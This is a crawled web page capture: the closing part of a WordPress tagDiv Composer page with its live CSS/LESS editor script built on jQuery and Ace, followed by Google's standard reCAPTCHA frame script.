										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6970bbaeaec92"></textarea>
						<div id="td_live_css_uid_1_6970bbaeaec92" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6970bbaeaec92');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6970bbaeaec92");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ll9F6cyvqqohygxf8GgK7Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768995764251');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>